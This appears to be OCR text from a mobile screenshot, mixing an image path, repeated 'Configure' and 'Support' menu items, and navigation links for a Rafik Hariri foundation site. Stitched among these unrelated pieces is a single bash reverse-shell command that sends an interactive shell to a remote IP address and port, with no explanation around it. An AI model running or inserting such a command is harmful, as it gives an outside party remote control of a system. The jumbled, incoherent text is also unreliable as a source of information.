
node and cannot be localized.
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Configure
Configure
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates